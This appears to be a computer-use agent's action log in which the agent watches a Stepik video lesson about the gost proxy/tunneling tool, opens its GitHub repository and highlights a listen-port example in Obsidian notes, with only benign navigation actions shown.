
{"action": "scroll", "coordinate": [292, 264], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [522, 356], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [504, 387]}
{"action": "type", "text": "я все равно"}

{"action": "type", "text": " не"}
{"action": "left_click", "coordinate": [386, 26]}

Play the lesson to the gost GitHub repository, pause it, and open a new browser tab
{"action": "left_click", "coordinate": [15, 484]}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

{"action": "key", "text": "ctrl+t"}

Open the ginuerzh/gost repository from the 'gos' omnibox suggestion, then return to the Stepik lesson
{"action": "type", "text": "gos"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [386, 25]}

Watch the lesson download gost 2.11.5, unzip it, rename it to gost and serve it on port 3000
{"action": "left_click", "coordinate": [18, 474]}

{"action": "mouse_move", "coordinate": [386, 305]}

{"action": "mouse_move", "coordinate": [365, 328]}

Skip the lesson past the Pinger gost listing to the presenter, then switch to the Obsidian notes
{"action": "key", "text": "space"}
{"action": "left_click_drag", "start_coordinate": [425, 480], "coordinate": [464, 477]}

{"action": "left_click", "coordinate": [479, 476]}

{"action": "mouse_move", "coordinate": [433, 405]}

{"action": "key", "text": "super+2"}

Highlight 'L=:8080' in the first gost proxy example, then return to the Stepik video
{"action": "left_click_drag", "start_coordinate": [396, 141], "coordinate": [446, 140]}
{"action": "left_click", "coordinate": [450, 140]}

{"action": "key", "text": "super+1"}

Scrub the lesson through gost listening on 1338 and its later output, then pause it
{"action": "mouse_move", "coordinate": [360, 415]}

{"action": "left_click", "coordinate": [520, 475]}
{"action": "left_click", "coordinate": [535, 475]}

{"action": "left_click", "coordinate": [551, 474]}

{"action": "left_click", "coordinate": [575, 476]}

{"action": "left_click", "coordinate": [529, 474]}
